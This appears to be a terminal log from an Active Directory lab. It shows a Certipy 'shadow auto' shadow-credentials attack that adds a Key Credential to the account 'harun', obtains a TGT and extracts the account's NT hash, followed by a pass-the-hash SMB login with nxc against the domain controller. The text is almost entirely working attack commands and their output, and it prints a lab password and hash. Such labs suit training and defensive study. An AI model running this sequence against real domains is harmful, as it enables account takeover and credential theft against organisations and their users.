 → DACL certipy-ad shadow auto -username behzat@lab.local -password babygirl -account harun -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'harun'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '52f6b538-2a99-53b8-2f25-022f3c6c120f'
[*] Adding Key Credential with device ID '52f6b538-2a99-53b8-2f25-022f3c6c120f' to the Key Credentials for 'harun'
[*] Successfully added Key Credential with device ID '52f6b538-2a99-53b8-2f25-022f3c6c120f' to the Key Credentials for 'harun'
[*] Authenticating as 'harun' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'harun@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'harun.ccache'
[*] Wrote credential cache to 'harun.ccache'
[*] Trying to retrieve NT hash for 'harun'
[*] Restoring the old Key Credentials for 'harun'
[*] Successfully restored the old Key Credentials for 'harun'
[*] NT hash for 'harun': f2477a144dff4f216ab81f2ac3e3207d
→ DACL nxc smb 192.168.1.10 -u harun -H f2477a144dff4f216ab81f2ac3e3207d
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\harun:f2477a144dff4f216ab81f2ac3e3207d
→ DACL